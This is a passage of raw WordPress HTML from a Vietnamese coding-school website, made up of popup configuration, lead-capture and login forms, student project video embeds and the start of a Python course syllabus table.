top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11291,"slug":"level-e-teen-eng"},"pum-11277":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11277,"slug":"level-a-teen-eng"},"pum-11208":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11208,"slug":"level-b-kids-eng"},"pum-11222":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11222,"slug":"level-f-kids-eng"},"pum-11220":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11220,"slug":"level-e-kids-eng"},"pum-11214":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11214,"slug":"level-d-kids-eng"},"pum-11183":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":11183,"slug":"level-k-kids-eng"},"pum-10757":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":847,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":10757,"slug":"free-demo-class"}};
</script>
<script src="//kase.edu.vn/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754804603&amp;ver=1.20.5" id="popup-maker-site-js"></script>
<script id="formidable-js-extra">
var frm_js = {"ajax_url":"https:\/\/kase.edu.vn\/wp-admin\/admin-ajax.php","images_url":"https:\/\/kase.edu.vn\/wp-content\/plugins\/formidable\/images","loading":"Loading\u2026","remove":"Remove","offset":"4","nonce":"ccf1014b2b","id":"ID","no_results":"No results match","file_spam":"That file looks like Spam.","calc_error":"There is an error in the calculation in the field with key","empty_fields":"Please complete the preceding required fields before uploading a file.","focus_first_error":"1","include_alert_role":"1","include_resend_email":""};
</script>
<script src="https://kase.edu.vn/wp-content/plugins/formidable/js/frm.min.js?ver=6.22.3" id="formidable-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<div class="ast-copyright">
<span>Copyright ©2018 - <span id="currentYear"></span> kase.edu.vn. All Rights Reserved.</span>
</div>
<script type="text/javascript">
// add year footer
jQuery(document).ready(function($) {
var currentYear = new Date().getFullYear();
$('#currentYear').text(currentYear);
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-849 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:849,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popmake-6971&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle-o&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-849 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
<i class="fa fa-times-circle-o"></i>			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19029" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-VO-THANH-DANH.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-17614" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:17614,&quot;slug&quot;:&quot;dang-nhap-de-xem-ket-qua&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-17614" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><span style="font-size: 16pt;"><strong>ĐĂNG NHẬP ĐỂ XEM KẾT QUẢ</strong></span></p>
<p style="text-align: center;"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_20_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_ngkdemoschool3" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Đăng ký xem kết quả</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="20" />
<input type="hidden" name="frm_hide_fields_20" id="frm_hide_fields_20" value="" />
<input type="hidden" name="form_key" value="ngkdemoschool3" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_20" name="frm_submit_entry_20" value="20b3e4765b" /><input type="hidden" name="_wp_http_referer" value="/he-them-vui-trai-nghiem-cong-nghe-hap-dan-tai-kase-edutech/" /><div id="frm_field_96_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_p3ayr3" id="field_p3ayr3_label" class="frm_primary_label">Họ Tên:
<span class="frm_required">*</span>
</label>
<input type="text" id="field_p3ayr3" name="item_meta[96]" value=""  placeholder="Họ Tên:" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_97_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_4jfm3" id="field_4jfm3_label" class="frm_primary_label">Tên Bố Mẹ
<span class="frm_required">*</span>
</label>
<input type="text" id="field_4jfm3" name="item_meta[97]" value=""  placeholder="Tên Bố Hoặc Mẹ:" data-reqmsg="Vui lòng nhập Tên Bố Mẹ" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_98_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_1ig4a3" id="field_1ig4a3_label" class="frm_primary_label">Số Điện Thoại Ba Hoặc Mẹ:
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_1ig4a3" name="item_meta[98]" value=""  placeholder="Số Điện Thoại Bố Hoặc Mẹ:" data-reqmsg="Trường này không được để trống!" aria-required="true" data-invmsg="Số điện thoại không đúng!" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_111_container">
<label for="field_a7mrf" >
If you are human, leave this field blank.			</label>
<input  id="field_a7mrf" type="text" class="frm_form_field form-field frm_verify" name="item_meta[111]" value=""  />
</div>
<input name="frm_state" type="hidden" value="g7wDu7gNLnS009+ApmbsXUckn4UKgjUdEaaJWerOtWc=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng nhập</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-16953" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:16953,&quot;slug&quot;:&quot;level-a-teen-quoc-te-pcap&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-16953" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<table>
<tbody>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 1: MODULES, PACKAGES, AND PIP</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Module introduction</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>Python Module: Math, Random, Platform</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>Module and Package</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Python Package Installer</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Module 1 Quiz – Test</td>
</tr>
<tr>
<td style="text-align: center; background-color: #376891; color: #fff;" colspan="2"><strong>MODULE 2: STRINGS, STRING AND LIST METHODS, AND EXCEPTIONS</strong></td>
</tr>
<tr>
<td style="text-align: center;">1</td>
<td>Character, Strings, Computer</td>
</tr>
<tr>
<td style="text-align: center;">2</td>
<td>The nature of strings in Python</td>
</tr>
<tr>
<td style="text-align: center;">3</td>
<td>String methods</td>
</tr>
<tr>
<td style="text-align: center;">4</td>
<td>Strings in action list methods</td>
</tr>
<tr>
<td style="text-align: center;">5</td>
<td>Error – The Programmer’s daily bread</td>
</tr>
<tr>
<td style="text-align: center;">6</td>
<td>The hierarchy of exceptions</td>
</tr>
<tr>
<td style="text-align: center;">7</td>
